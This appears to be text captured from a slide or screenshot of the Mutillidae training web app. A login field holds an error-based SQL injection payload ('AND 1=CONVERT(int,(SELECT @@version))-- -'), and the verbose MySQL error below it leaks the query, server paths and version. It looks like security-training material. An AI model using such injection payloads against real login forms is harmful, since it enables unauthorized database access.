 to view account details
Name
(int, (SELECT @@version))---
Password
View Account Details
Dont have an account? Please register here
Error Message
Failure is always an option
Line 170
Code 0
File /owaspbwa/mutillidae-git/classes/MySQLHandler.php
Message
/owaspbwa/mutillidae-git/classes/MySQLHandler.php on line 165: Error executing query:
connect_errno: 0
errno: 1064
error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'int, (SELECT
@@version))-- -' AND password=''' at line 2
client_info: 5.1.73
host_info: Localhost via UNIX socket
) Query: SELECT * FROM accounts WHERE username='' AND 1=CONVERT(int, (SELECT @@version))-- -' AND password='' (0) [Exception]
Trace
#0 /owaspbwa/mutillidae-git/classes/MySQLHandler.php(283): MySQLHandler->doExecuteQuery('SELECT * FROM a...') #1 /owaspbwa/mutillidae-git/classes/
SQLQueryHandler.php(327): MySQLHandler->executeQuery('SELECT * FROM a...') #2 /owaspbwa/mutillidae-git/user-info.php(191): SQLQueryHandler->getUserAccount('' AND
1=CONVERT...', '') #3 /owaspbwa/mutillidae-git/index.php(614): require_once('/owaspbwa/mutil...') #4 {main}
Diagnostic
Information
Error attempting to display user information
Click here to reset the DB